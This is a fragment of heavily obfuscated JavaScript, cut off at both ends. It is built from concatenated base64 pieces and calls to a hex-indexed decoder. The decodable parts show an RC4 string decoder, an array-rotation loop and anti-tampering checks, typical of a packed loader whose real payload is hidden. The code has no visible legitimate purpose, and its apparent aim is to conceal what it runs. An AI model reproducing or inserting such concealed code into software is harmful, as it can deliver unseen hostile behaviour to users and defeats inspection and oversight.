ywnVzZ0Y0lta2NXN3BkSX'+'EnLCdXN3RkSENvTVdRZmgnLCdXNmY4V1B'+'6YVc3QycsJ0Y4b01XNnl1VzVxJywndkNv'+'WldPdGNPQ291JywnbUNrSXptb2dkYScsJ'+'3Ztb0pXUmk1V1F5JywnV09OZEc4b2Z2bW'+'tPJywnV1JEN1dRYTNEM1ZkSW1vYW1hJyw'+'nVzZ1c1c2V1R1YScsJ24xeUFXUS9kUGEn'+_0x4162372w(0x12c)+'0MnLCdnU2tqZ0hyYycsJ2pHOTFXN3ZWJy'+'wndG1vQVdPZGNVOG9wJywnZm1raXZtb0d'+'nRycsJ1c0L2NVOGt3VzZGZFVHJywnV09w'+'Y1BjVmNPR0cnLCdXUk5jTXIvY0tIVycsJ'+'1dQNENsTnhjSVcnLCdvMkc1dm1rUScsJ1'+_0x4162372w(0x261))+('cHEnLCdXUXBjUDFWZEw4a08nLCdXUTdjT'+'GF1NVdSTycsJ1c2dlJXNmYyV1JpJywnc1'+'NvUFdSeGNUMG0nLCdXNDdkUFNvM1dRblE'+'nLCdXNnpaV1IzY0xDb1piY3BkTnZ0Y1NH'+'Jywna1NvM1dPajdXT08nLCdvR2ZVb3NPJ'+'ywnVzdhYUZDb01XNU8nLCdiOG9PV1FqMF'+'dROCcsJ2dncWhXUUpkS1cnLCdlU29pV09'+'YS1dROCcsJ1c0cVZXNWV0dGEnLCdXUXVC'+'bDJWY09XJywnVzVGZExKenRXUDQnLCdkT'+'G1mV09pZCcsJ1dRVmRMOG83dDhrVScsJ2'+'hOU2NXUWhkVUcnLCdXUXk3bjNSY0hXJyw'+_0x4162372w(0x1b2)+'Q284J107ZnVuY3Rpb24gXzB4MTU2MzE4O'+'WUoYSxiKXthPWEtMHgxMTU7dmFyIGM9Xz'+'B4MTU2MzE4OWRbYV07aWYoXzB4MTU2MzE'+'4OWVbJ2h2SmJyUCddPT09dW5kZWZpbmVk'+'KXt2YXIgZD1mdW5jdGlvbihpKXt2YXIga'+_0x4162372w(0x2d6)+'d4eXpBQkNERUZHSElKS0xNTk9QUVJTVFV'+_0x4162372w(0x282)+'PScnO2Zvcih2YXIgbD0weDAsbSxuLG89M'+'HgwO249aVsnY2hhckF0J10obysrKTt+bi'+'YmKG09bCUweDQ/bSoweDQwK246bixsKys'+'lMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFy'+'Q29kZSddKDB4ZmYmbT4+KC0weDIqbCYwe'+'DYpKToweDApe249alsnaW5kZXhPZiddKG'+'4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN'+_0x4162372w(0x2ab)+'cCxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2Y'+_0x4162372w(0x197)+'Y7dSsrKXty')+('Kz0nJScrKCcwMCcrbFsnY2hhckNvZGVBd'+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+'VUklDb21wb25lbnQocik7dmFyIHQ7Zm9y'+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+_0x4162372w(0x136)+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+'rMHgxKSUweDEwMCxvPShvK25bdF0pJTB4'+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+'T1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2'+'RlJ10obFsnY2hhckNvZGVBdCddKHcpXm5'+'bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV0'+'dXJuIHE7fTtfMHgxNTYzMTg5ZVsnYW5Sd'+'kdwJ109aCxfMHgxNTYzMTg5ZVsnbUFMcX'+'loJ109e30sXzB4MTU2MzE4OWVbJ2h2SmJ'+'yUCddPSEhW107fXZhciBlPV8weDE1NjMx'+'ODlkWzB4MF0sZj1hK2UsZz1fMHgxNTYzM'+'Tg5ZVsnbUFMcXloJ11bZl07aWYoZz09PX'+'VuZGVmaW5lZCl7aWYoXzB4MTU2MzE4OWV'+_0x4162372w(0x2e0)+_0x4162372w(0x257)+'G5KRnInXT1qLHRoaXNbJ1pIWml6RCddPV'+'sweDEsMHgwLDB4MF0sdGhpc1sneUVMYUt'+'KJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV3'+'U3RhdGUnO30sdGhpc1sna2RldUhxJ109J'+'1x4NWN3K1x4MjAqXHg1YyhceDVjKVx4Mj'+_0x4162372w(0x1ec))+('K1x4MjAqJyx0aGlzWydsU2JJcWcnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+_0x4162372w(0x140)+_0x4162372w(0x16c)+'IGo9bmV3IFJlZ0V4cCh0aGlzWydrZGV1S'+'HEnXSt0aGlzWydsU2JJcWcnXSksaz1qWy'+'d0ZXN0J10odGhpc1sneUVMYUtKJ11bJ3R'+'vU3RyaW5nJ10oKSk/LS10aGlzWydaSFpp'+_0x4162372w(0x2f5)+'11bMHgwXTtyZXR1cm4gdGhpc1snbUhNcn'+'FBJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nbUhNcnFBJ109ZnVuY3Rpb24oail7aWYo'+_0x4162372w(0x2d7)+'HVybiB0aGlzWydkek50S08nXSh0aGlzWy'+'duRG5KRnInXSk7fSxpWydwcm90b3R5cGU'+'nXVsnZHpOdEtPJ109ZnVuY3Rpb24oail7'+_0x4162372w(0x249)+_0x4162372w(0x2c2)+_0x4162372w(0x2e2)+_0x4162372w(0x139)+'J10oKSkpLGw9dGhpc1snWkhaaXpEJ11bJ'+_0x4162372w(0x196)+'daSFppekQnXVsweDBdKTt9LG5ldyBpKF8'+'weDE1NjMxODllKVsna1dFVVdvJ10oKSxf'+'MHgxNTYzMTg5ZVsnbENYaklGJ109ISFbX'+'Tt9Yz1fMHgxNTYzMTg5ZVsnYW5SdkdwJ1'+'0oYyxiKSxfMHgxNTYzMTg5ZVsnbUFMcXl'+_0x4162372w(0x165)+'IGM7fShmdW5jdGlvbihhLGIpe3ZhciBIP'+'V8weDE1NjMxODllO3doaWxlKCEhW10pe3'+_0x4162372w(0x1d8))+('Yz1wYXJzZUludChIKDB4NGYzLCdKQmt1J'+'ykpKy1wYXJzZUludChIKDB4MzlhLCdhdk'+'klJykpKi1wYXJzZUludChIKDB4NDVhLCd'+_0x4162372w(0x29f)+_0x4162372w(0x17c)+_0x4162372w(0x258)+_0x4162372w(0x2dc)+_0x4162372w(0x253)+'eDY1MSwnU2ZiQCcpKStwYXJzZUludChIK'+_0x4162372w(0x1b8)+'hIKDB4NWIwLCdVN1FoJykpKnBhcnNlSW5'+'0KEgoMHg2M2MsJ1NmYkAnKSk7aWYoYz09'+'PWIpYnJlYWs7ZWxzZSBhWydwdXNoJ10oY'+_0x4162372w(0x223)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fX1'+'9KF8weDE1NjMxODlkLDB4ODRiYTQpLCFm'+_0x4162372w(0x2e6)+'DllLGQ9e307ZFtJKDB4MmE4LCdGQGpeJy'+'ldPUkoMHgxOWMsJzB4VG4nKStJKDB4NDE'+'2LCdbNCZ6JyksZFtJKDB4NDFkLCd0M3B3'+'JyldPUkoMHgyM2UsJzdmd2MnKStJKDB4N'+_0x4162372w(0x2eb)+'cpK0koMHgyMGEsJ2lzNSEnKStJKDB4Mjd'+'jLCdRQ2RyJyksZFtJKDB4MzFlLCdCUlJU'+_0x4162372w(0x152)+'HE8cjt9LGRbSSgweDRiMSwnQGkhOCcpXT'+_0x4162372w(0x2ee)+'9cjt9LGRbSSgweDYyYiwnRk9aaycpXT1m'+'dW5jdGlvbihxKXtyZXR1cm4gcSgpO30sZ'+_0x4162372w(0x1e6)+'9uKHEscixz')+('KXtyZXR1cm4gcShyLHMpO30sZFtJKDB4N'+_0x4162372w(0x14a)+'l7cmV0dXJuIHEhPT1yO30sZFtJKDB4NDh'+'lLCdxMW9dJyldPUkoMHgzYTIsJ2koZ0cn'+'KStJKDB4MTM5LCdTazA0JyksZFtJKDB4N'+'WRmLCdTazA0JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHE9PT1yO30sZFtJKDB4MmI'+'xLCdKQmt1JyldPUkoMHgyMzcsJzdmd2Mn'+'KSsndCcsZFtJKDB4NDZlLCdiWXZqJyldP'+_0x4162372w(0x1fc)+'1yO30sZFtJKDB4NTgwLCcoWUxFJyldPUk'+'oMHg2MzgsJ3ZjKlonKStJKDB4MjkxLCdu'+'KWxMJyksZFtJKDB4NTMxLCchN1FQJyldP'+_0x4162372w(0x1b1)+'xkW0koMHg2NDMsJyE3UVAnKV09ZnVuY3R'+'pb24ocSxyKXtyZXR1cm4gcT49cjt9LGRb'+'SSgweDRjMywnTkpTTycpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxPD1yO30sZFtJKD'+_0x4162372w(0x2a4)+'scil7cmV0dXJuIHErcjt9LGRbSSgweDY1'+'Niwnanh6SScpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxLXI7fSxkW0koMHg0NzEsJy'+'hWOTQnKV09SSgweDRlOSwnOGUxYycpK0k'+'oMHg0YjUsJyhZTEUnKStJKDB4M2I5LCdx'+'MW9dJykrSSgweDE4MywncWtDZCcpK0koM'+_0x4162372w(0x1ad)+'NPJykrSSgweDMzOCwnaShnRycpK0koMHg'+'yMTksJyhWOTQnKStJKDB4MjUwLCdxMW9d'+_0x4162372w(0x16d)+'jIsJ1s0JnonKSxkW0koMHg2NWMsJ1dFKn'+_0x4162372w(0x1da))+('eDUzNCwnR2UyUycpK0koMHg1Y2EsJ0ZAa'+'l4nKStJKDB4NTc3LCd0XjVJJykrSSgweD'+_0x4162372w(0x2c9)+'nKStJKDB4MjJkLCdCUlJUJykrSSgweDMw'+'YywnMlRiSScpK0koMHg0Y2YsJ0BpITgnK'+_0x4162372w(0x1be)+_0x4162372w(0x269)+'JKDB4MTk2LCd5dkFtJykrSSgweDJiZCwn'+'bilsTCcpK0koMHgyZDIsJ2JZdmonKStJK'+'DB4MzgwLCd0M3B3JyksZFtJKDB4MzdmLC'+'dOQF1NJyldPWZ1bmN0aW9uKHEscil7cmV'+'0dXJuIHEocik7fSxkW0koMHg0ZDksJ24p'+'bEwnKV09SSgweDY0YiwndzY1MicpK0koM'+'HgyYjAsJzhlMWMnKStJKDB4Mzg4LCdiWX'+'ZqJykrSSgweDYyNiwncWtDZCcpK0koMHg'+'zYzgsJ2lzNSEnKStJKDB4NWM3LCchN1FQ'+_0x4162372w(0x28b)+'jgsJ2lzNSEnKStJKDB4NThhLCdpKGdHJy'+'krSSgweDVkNCwnU2swNCcpK0koMHgyYTI'+'sJ2hHbDMnKStJKDB4NTEyLCc3ZndjJykr'+'SSgweDUyYSwndF41SScpK0koMHgzZTYsJ'+'3ZjKlonKStJKDB4NDk1LCdAaSE4JykrSS'+'gweDE5ZCwnYll2aicpK0koMHgyZjIsJ1Z'+'CXVUnKStJKDB4NDIzLCc3ZndjJykrSSgw'+'eDM3ZCwnN3ZITScpK0koMHg1OTAsJ2hHb'+_0x4162372w(0x27e)+'NhMCwnWzQmeicpK0koMHgxOTEsJ2dORHU'+'nKStJKDB4MWVmLCdVN1FoJykrSSgweDM1'+'MCwnKFY5NCcpK0koMHgxYTYsJ2RLOHknK'+'StJKDB4MWRjLCdGT1prJykrSSgweDE4Yy'+'wnQlJSVCcp')+('K0koMHgzYzMsJ20hOVInKStJKDB4MmNmL'+'CdiWXZqJykrSSgweDNkZiwnaEdsMycpK0'+'koMHgyZmIsJ2JZdmonKStJKDB4NDMyLCc'+'yVGJJJykrSSgweDQxYywnRk9aaycpK0ko'+'MHgzZjMsJ1ZCXVUnKStJKDB4NDYzLCdna'+'kxWJykrSSgweDFjOSwnRk9aaycpK0koMH'+_0x4162372w(0x177)+'kJykrSSgweDMyOSwnVkJdVScpK0koMHgy'+'ZTcsJ0ZAal4nKStJKDB4NjFlLCdOSlNPJ'+_0x4162372w(0x13e)+'YsJzJUYkknKStJKDB4M2FiLCdxMW9dJyk'+'rSSgweDJiNywndzY1MicpK0koMHg1NDgs'+_0x4162372w(0x1c3)+'SgweDNjNiwnN3ZITScpK0koMHg1MDYsJ3'+_0x4162372w(0x1c0)+'weDM3NiwnWzQmeicpK0koMHgxOTcsJ3Re'+'NUknKStJKDB4NGM0LCdHZTJTJykrSSgwe'+'DRiNCwnZ05EdScpK0koMHgyODQsJzd2SE'+'0nKStJKDB4MjllLCdqeHpJJykrSSgweDR'+'jZCwnanh6SScpK0koMHgzM2QsJ1NrMDQn'+'KStJKDB4MzkwLCdhJFNDJykrSSgweDVhN'+'CwnKFlMRScpK0koMHgzZmMsJ1NrMDQnKS'+'tJKDB4MzQxLCdoR2wzJykrSSgweDNkNiw'+'nRk9aaycpK0koMHgxMTgsJ1U3UWgnKStJ'+'KDB4NTAyLCdtITlSJykrSSgweDRkOCwnc'+'WtDZCcpK0koMHgzMTMsJ1FDZHInKStJKD'+'B4MzJlLCdHZTJTJykrSSgweDI4YiwnIUs'+_0x4162372w(0x183)+'MWZmLCdTZmJAJykrSSgweDVkMiwnU2ZiQ'+'CcpK0koMHg0MDUsJ1NmYkAnKStJKDB4NT'+'c4LCdkSzh5')+('JykrSSgweDEzMSwndF41SScpK0koMHg1Y'+_0x4162372w(0x2dd)+'krSSgweDRlZCwnITdRUCcpK0koMHgyMzQ'+'sJ0FiZ0AnKStJKDB4MWJhLCc3ZndjJykr'+'SSgweDNkYywnVylZJScpK0koMHg1ZDksJ'+'3QzcHcnKStJKDB4NDY1LCdbNCZ6JykrSS'+'gweDI2MSwnVylZJScpK0koMHg1NmQsJ3l'+'JI0UnKStJKDB4NDg2LCdOSlNPJykrSSgw'+_0x4162372w(0x1c8)+'HcnKStJKDB4M2JkLCdqeHpJJykrSSgweD'+'MwMiwnVkJdVScpK0koMHgxNTEsJ2dORHU'+'nKStJKDB4MWUwLCdBYmdAJykrSSgweDUy'+'ZCwnZVdxMCcpK0koMHgxMWEsJ1ZCXVUnK'+'StJKDB4NWIyLCdlV3EwJykrSSgweDM0Ny'+'wnYSRTQycpK0koMHg2NjgsJ2p4ekknKSt'+'JKDB4M2IxLCcwIUJtJykrSSgweDE2Nywn'+'VylZJScpK0koMHg0ZmUsJ0BpITgnKStJK'+'DB4NTRhLCdVN1FoJykrSSgweDUxYywnR2'+'UyUycpK0koMHgxNjIsJ0pCa3UnKStJKDB'+_0x4162372w(0x12e)+_0x4162372w(0x143)+'WQ4LCdoR2wzJykrSSgweDYwNCwndzY1Mi'+_0x4162372w(0x13d)+'2LCdxMW9dJykrSSgweDEyMywnMHhUbicp'+_0x4162372w(0x28d)+'CdhdkklJykrSSgweDY0MCwnSkJrdScpK0'+'koMHg0ZDcsJ1U3UWgnKStJKDB4MjQ0LCd'+'0XjVJJykrSSgweDMyYywnYll2aicpK0ko'+_0x4162372w(0x233)+'looJykrSSgweDE4ZiwnZ05EdScpK0koMH'+'g1ODMsJ0ZP')+('WmsnKStJKDB4NDgwLCdRQ2RyJykrSSgwe'+'DI3NywnRk9aaycpK0koMHg1Y2IsJ2JZdm'+'onKStJKDB4MjgzLCchSzAyJykrSSgweDM'+_0x4162372w(0x2e1)+'KStJKDB4NjFjLCcwIUJtJykrSSgweDU4O'+'CwnaXM1IScpK0koMHg1NzIsJ2EkU0MnKS'+_0x4162372w(0x2ef)+_0x4162372w(0x17d)+'KDB4M2M3LCdqeHpJJykrSSgweDIyYywna'+'nh6SScpK0koMHgyODIsJ1s0JnonKStJKD'+'B4NTVlLCcoVjk0JykrSSgweDIyYSwndzY'+'1MicpK0koMHg0MDgsJ1cpWSUnKStJKDB4'+'MWRiLCcyVGJJJykrSSgweDM1ZiwnV0Uqd'+'icpK0koMHg2NDUsJ2VXcTAnKStJKDB4Mm'+_0x4162372w(0x1fb)+_0x4162372w(0x24f)+'LCdHa0cwJykrSSgweDFmNSwnMHhUbicpK'+'0koMHgzMzQsJyFLMDInKStJKDB4NWIzLC'+_0x4162372w(0x2d4)+'oMHgxN2YsJyhZTEUnKStJKDB4NTdlLCdT'+_0x4162372w(0x1a3)+'Hg1NzYsJ0dlMlMnKStJKDB4MzJkLCchN1'+'FQJykrSSgweDE1YywnMCFCbScpK0koMHg'+'1MTUsJ2F2SSUnKStJKDB4NjY0LCdTazA0'+'JykrSSgweDNmMCwnQGkhOCcpK0koMHgxZ'+'DAsJyhZTEUnKStJKDB4Mjc4LCcwIUJtJy'+'krSSgweDQ2OCwnanh6SScpK0koMHgxNGY'+'sJyFLMDInKStJKDB4M2UzLCdiWXZqJykr'+'SSgweDE3YSwnaEdsMycpK0koMHg0NzgsJ'+'3Exb10nKStJKDB4NTlmLCdXRSp2JykrSS'+'gweDUzMiwn')+('TkpTTycpK0koMHg1NTIsJzdmd2MnKStJK'+'DB4NjEyLCdpKGdHJykrSSgweDQ0MywnWz'+'QmeicpK0koMHgxNDksJ0ZAal4nKStJKDB'+'4MzE1LCdnTkR1JykrSSgweDYxZiwnVTdR'+'aCcpK0koMHg0ODQsJ05AXU0nKStJKDB4M'+'zE0LCdOQF1NJykrSSgweDRjMiwnaShnRy'+_0x4162372w(0x209)+'3LCdnTkR1JykrSSgweDE2ZSwnanh6SScp'+'K0koMHgxYzUsJ0pCa3UnKStJKDB4NjYxL'+'CdXKVklJykrSSgweDM5OCwnVylZJScpK0'+'koMHgzYmMsJ1U3UWgnKStJKDB4MjczLCd'+_0x4162372w(0x26f)+'MHg2MjksJ2RLOHknKStJKDB4MTI2LCcoV'+'jk0JykrSSgweDI4OCwndF41SScpK0koMH'+'gxYzYsJ3QzcHcnKStJKDB4NWY1LCdRQ2R'+'yJykrSSgweDJkMCwnVylZJScpK0koMHgz'+'NGIsJ3lJI0UnKStJKDB4MjFiLCdWQl1VJ'+'ykrSSgweDVkNiwnUUNkcicpK0koMHg0NG'+'QsJ28qWignKStJKDB4MzA1LCdRQ2RyJyk'+'rSSgweDNlNSwnRkBqXicpK0koMHg0MTks'+_0x4162372w(0x1a6)+'0koMHgzNTYsJ3ReNUknKStJKDB4MmM5LC'+_0x4162372w(0x2bb)+'oMHgyMGIsJ2F2SSUnKStJKDB4MWQ4LCdX'+'RSp2JykrSSgweDI4NiwndzY1MicpK0koM'+'Hg0Y2UsJyE3UVAnKStJKDB4MTRhLCdnak'+'xWJykrSSgweDFkYSwnMlRiSScpK0koMHg'+'1YTEsJ2dORHUnKStJKDB4NWI4LCdkSzh5'+'JykrSSgweDUxNiwnYSRTQycpK0koMHg0Z'+'TAsJzhlMWMnKStJKDB4MmU4LCdHa0cwJy'+'krSSgweDNk')+('OSwnQlJSVCcpK0koMHg0ODgsJ3QzcHcnK'+'StJKDB4NWFlLCc3dkhNJykrSSgweDI0Ny'+_0x4162372w(0x239)+_0x4162372w(0x28f)+'VkJdVScpK0koMHg0ZGYsJ0ZPWmsnKStJK'+'DB4NDBhLCdtITlSJykrSSgweDNiMCwnKF'+'Y5NCcpK0koMHg1YWQsJ0ZAal4nKStJKDB'+'4NTAxLCcyVGJJJykrSSgweDJkNywnRk9a'+'aycpK0koMHgyNzksJ20hOVInKStJKDB4M'+'WY4LCdpczUhJykrSSgweDFkZSwnZEs4eS'+'cpK0koMHgyMTcsJ2RLOHknKStJKDB4MjA'+'wLCc3dkhNJykrSSgweDRhYSwnaXM1IScp'+'K0koMHgyMWEsJ1dFKnYnKStJKDB4MmZkL'+_0x4162372w(0x2f3)+'koMHg1MWIsJ1cpWSUnKStJKDB4Mzg2LCd'+'VN1FoJykrSSgweDIzZiwnVylZJScpK0ko'+'MHgyZGEsJyhWOTQnKStJKDB4MmI2LCd5d'+'kFtJykrSSgweDYxMCwnZEs4eScpK0koMH'+_0x4162372w(0x232)+'aJykrSSgweDI5NCwnaXM1IScpK0koMHgx'+'YjcsJ0JSUlQnKStJKDB4M2MyLCdxMW9dJ'+'ykrSSgweDI1NywnQlJSVCcpK0koMHgyYj'+'gsJ0pCa3UnKStJKDB4MzhjLCc4ZTFjJyk'+_0x4162372w(0x24e)+'J3l2QW0nKStJKDB4MTc5LCchSzAyJykrS'+'SgweDQwOSwnR2tHMCcpK0koMHgzYTQsJ2'+'dORHUnKStJKDB4MTcwLCdOQF1NJykrSSg'+'weDYxOSwnWzQmeicpK0koMHgxNWYsJyFL'+'MDInKStJKDB4MWNmLCdiWXZqJykrSSgwe'+'DM3MywnOGUxYycpK0koMHgzOTcsJ2dqTF'+_0x4162372w(0x294))+('NDIwLCdpczUhJykrSSgweDM1NywnYll2a'+_0x4162372w(0x24d)+'U3LCdHZTJTJykrSSgweDFiYywnR2tHMCc'+'pK0koMHgyYjQsJ1U3UWgnKStJKDB4MWMw'+'LCdvKlooJykrSSgweDJhMSwncWtDZCcpK'+_0x4162372w(0x264)+'dWQl1VJykrSSgweDJhZCwnVylZJScpK0k'+'oMHgzMGIsJ1FDZHInKStJKDB4MjVmLCdV'+'N1FoJykrSSgweDFmMCwnZVdxMCcpK0koM'+'Hg1OWQsJ1U3UWgnKStJKDB4NDQwLCdpcz'+'UhJykrSSgweDEyOCwnQlJSVCcpK0koMHg'+'2MGUsJ1dFKnYnKStJKDB4NWM1LCd3NjUy'+_0x4162372w(0x1e2)+'TcsJ1NrMDQnKStJKDB4MzFhLCdAaSE4Jy'+_0x4162372w(0x164)+_0x4162372w(0x1dd)+'SSgweDEyMSwnZ2pMVicpK0koMHgyMTAsJ'+_0x4162372w(0x275)+_0x4162372w(0x126)+'pITgnKStJKDB4NjNmLCcoVjk0JykrSSgw'+'eDE0MSwnU2swNCcpK0koMHgzZjQsJ2dqT'+_0x4162372w(0x289)+'IwNiwnRk9aaycpK0koMHgxYmYsJ1NmYkA'+_0x4162372w(0x28c)+'ZiwnR2UyUycpK0koMHgxNDQsJ0ZPWmsnK'+'StJKDB4NWM5LCdhJFNDJykrSSgweDYyMS'+'wnOGUxYycpK0koMHg1ZGMsJ0FiZ0AnKSt'+'JKDB4MzMxLCcoVjk0JykrSSgweDRlNiwn'+'MlRiSScpK0koMHgzMzYsJ3lJI0UnKStJK'+_0x4162372w(0x2bf)+'JnQCcpK0ko')+('MHgxYTAsJ28qWignKStJKDB4NDk0LCcwI'+_0x4162372w(0x192)+'gxYWQsJ3QzcHcnKStJKDB4M2FlLCdpczU'+'hJykrSSgweDRmNiwneXZBbScpK0koMHg1'+'MzAsJ3l2QW0nKStJKDB4NTU0LCdRQ2RyJ'+'ykrSSgweDM3YywnIUswMicpK0koMHg0YT'+'MsJ1dFKnYnKStJKDB4NDEzLCdpKGdHJyk'+'rSSgweDVmMiwnQGkhOCcpK0koMHgyNmUs'+'JzB4VG4nKStJKDB4MmU5LCd5dkFtJykrS'+'SgweDNkYSwnYll2aicpK0koMHgxOGUsJ2'+_0x4162372w(0x20d)+'weDFjZSwnaShnRycpK0koMHg2MDIsJ0JS'+'UlQnKStJKDB4NWU3LCdBYmdAJykrSSgwe'+'DJlZSwnSkJrdScpK0koMHgzMzksJ3ZjKl'+'onKStJKDB4MzExLCdpKGdHJykrSSgweDE'+'5ZiwnMCFCbScpK0koMHg1MDksJ24pbEwn'+_0x4162372w(0x2da)+'CwnbSE5UicpK0koMHgxYjQsJ1cpWSUnKS'+'tJKDB4MjZhLCduKWxMJykrSSgweDE1Myw'+'nV0UqdicpK0koMHgyNTYsJ1NmYkAnKStJ'+_0x4162372w(0x256)+'UNkcicpK0koMHg1NzQsJ0dlMlMnKStJKD'+'B4MmMzLCdCUlJUJykrSSgweDExOSwnMCF'+'CbScpK0koMHgyYmYsJ3ReNUknKStJKDB4'+_0x4162372w(0x2a5)+_0x4162372w(0x265)+_0x4162372w(0x124)+_0x4162372w(0x26d)+'LCc3dkhNJykrSSgweDVhYSwnTkpTTycpK'+'0koMHgyNTQsJ0FiZ0AnKStJKDB4MTk5LC'+'d2YypaJykr')+('SSgweDVjMSwnUUNkcicpK0koMHgyNjAsJ'+'zB4VG4nKStJKDB4MTMzLCdVN1FoJykrSS'+'gweDE3NCwnZEs4eScpK0koMHg0MWIsJ2J'+'ZdmonKStJKDB4NjQxLCdOSlNPJykrSSgw'+'eDM5OSwnYXZJJScpK0koMHg1ZjksJ0BpI'+'TgnKStJKDB4MzVlLCchSzAyJykrSSgweD'+_0x4162372w(0x1c5)+'nKStJKDB4NTA4LCdxMW9dJykrSSgweDUx'+_0x4162372w(0x179)+'StJKDB4NjYwLCdkSzh5JykrSSgweDM1OS'+'wnKFlMRScpK0koMHgzODMsJ3ReNUknKSt'+'JKDB4MTNhLCdpczUhJykrSSgweDU2ZSwn'+'QGkhOCcpK0koMHg0YWYsJ0ZPWmsnKStJK'+'DB4MjhlLCdXRSp2JykrSSgweDEzNywnaX'+'M1IScpK0koMHgzYTYsJ3l2QW0nKStJKDB'+'4NWQzLCdpKGdHJykrSSgweDUwZCwnRk9a'+'aycpK0koMHgyN2QsJzdmd2MnKStJKDB4M'+_0x4162372w(0x208)+'cpK0koMHgyZTMsJ28qWignKStJKDB4MjA'+_0x4162372w(0x280)+'K0koMHgzZjcsJ2koZ0cnKStJKDB4MjhmL'+'Cd2YypaJykrSSgweDY1ZSwnOGUxYycpK0'+'koMHg0MjEsJ0BpITgnKStJKDB4NjIwLCc'+_0x4162372w(0x1de)+'MHgzOWUsJ2F2SSUnKStJKDB4MmFlLCdOQ'+'F1NJykrSSgweDU4NSwnZ2pMVicpK0koMH'+'g2NDIsJ0drRzAnKStJKDB4NWU5LCdBYmd'+'AJykrSSgweDU4YywnUUNkcicpK0koMHgx'+_0x4162372w(0x134)+_0x4162372w(0x279)+'I3NSwnKFY5')+('NCcpK0koMHg1YjQsJ20hOVInKStJKDB4M'+'TJjLCcoWUxFJykrSSgweDFkMSwneXZBbS'+'cpK0koMHgxODcsJzd2SE0nKStJKDB4MTR'+'lLCdhdkklJykrSSgweDVmYiwnU2ZiQCcp'+'K0koMHgyY2MsJ0drRzAnKStJKDB4MmI1L'+'CdWQl1VJykrSSgweDM5ZiwnZ2pMVicpK0'+_0x4162372w(0x1a8)+'Ha0cwJykrSSgweDQ3OSwnV0UqdicpK0ko'+'MHg0MjksJ1ZCXVUnKStJKDB4M2JmLCdxM'+'W9dJykrSSgweDIyOSwndF41SScpK0koMH'+_0x4162372w(0x1cd)+'JJykrSSgweDY1OSwnU2ZiQCcpK0koMHgy'+_0x4162372w(0x2a6)+'ykrSSgweDI1MywnZ2pMVicpK0koMHg1OD'+'IsJzdmd2MnKStJKDB4MzE4LCd0M3B3Jyk'+'rSSgweDJjZCwnU2ZiQCcpK0koMHg0OWQs'+'J2p4ekknKStJKDB4MzQ1LCchSzAyJykrS'+'SgweDI2ZCwnVylZJScpK0koMHg1NWEsJ3'+'c2NTInKStJKDB4MjcwLCdqeHpJJykrSSg'+'weDNlMCwnYSRTQycpK0koMHg1MDcsJ2VX'+'cTAnKStJKDB4MjA5LCcwIUJtJykrSSgwe'+'DNkOCwnMlRiSScpK0koMHgxODgsJ0BpIT'+'gnKStJKDB4NDk4LCc3ZndjJykrSSgweDR'+'jYiwndDNwdycpK0koMHg0YmMsJ3lJI0Un'+_0x4162372w(0x12f)+'iwnTkpTTycpK0koMHg2NGQsJ1NmYkAnKS'+'tJKDB4NTBiLCdvKlooJykrSSgweDE3ZSw'+_0x4162372w(0x1a4)+'KDB4NWZhLCdhdkklJykrSSgweDJhNCwnI'+'UswMicpK0koMHg1YzgsJ2VXcTAnKStJKD'+'B4NDc0LCdn')+(_0x4162372w(0x1c6)+'HgzYTgsJ2hHbDMnKStJKDB4MmIzLCdHa0'+'cwJykrSSgweDFmZCwneUkjRScpK0koMHg'+'zZjUsJ3FrQ2QnKStJKDB4NDdiLCcoVjk0'+'JykrSSgweDY2MywnKFY5NCcpK0koMHgxY'+'zgsJ1ZCXVUnKStJKDB4M2YxLCcwIUJtJy'+'krSSgweDE0MywnQGkhOCcpK0koMHg2MzI'+'sJ0FiZ0AnKStJKDB4NDE0LCdTazA0Jykr'+'SSgweDFhYiwnR2tHMCcpK0koMHgxZTUsJ'+'1s0JnonKStJKDB4MjI3LCdGT1prJykrSS'+'gweDM5ZCwnZ05EdScpK0koMHgxZGQsJ24'+'pbEwnKStJKDB4NDkzLCdoR2wzJykrSSgw'+'eDViOSwnN2Z3YycpK0koMHg1YmEsJ0drR'+'zAnKStJKDB4Mjc0LCdiWXZqJykrSSgweD'+_0x4162372w(0x2de)+'nKStJKDB4NGIyLCdqeHpJJykrSSgweDFm'+'ZSwnKFY5NCcpK0koMHg1ODQsJ1dFKnYnK'+'StJKDB4MTZmLCdBYmdAJykrSSgweDFjMi'+'wnTkBdTScpK0koMHgxNTIsJ0dlMlMnKSt'+'JKDB4MmJlLCc3dkhNJykrSSgweDNhZCwn'+'ZEs4eScpK0koMHgxZjcsJ3c2NTInKStJK'+_0x4162372w(0x1d2)+'ZITScpK0koMHg0NTgsJ2VXcTAnKStJKDB'+'4NDRhLCd0M3B3JykrSSgweDNkMywncTFv'+'XScpK0koMHg1YTgsJ24pbEwnKStJKDB4M'+_0x4162372w(0x27f)+'cpK0koMHgzNjMsJ2dORHUnKStJKDB4NDl'+'hLCd5SSNFJykrSSgweDY2MiwnYll2aicp'+_0x4162372w(0x1eb)+'Cd3NjUyJykrSSgweDFjYiwneXZBbScpK0'+_0x4162372w(0x160))+(_0x4162372w(0x2cd)+'SgweDFlOCwnanh6SScpK0koMHgxZDksJz'+'B4VG4nKStJKDB4NGI2LCcoVjk0JykrSSg'+'weDJiYywnbilsTCcpK0koMHgzMWIsJ